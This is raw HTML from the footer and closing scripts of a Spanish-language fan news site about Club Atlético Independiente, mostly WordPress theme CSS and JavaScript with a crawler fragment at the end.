            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 69704dc7cc93c
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69704dc7cca26"></textarea>
						<div id="td_live_css_uid_1_69704dc7cca26" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69704dc7cca26');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69704dc7cca26");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
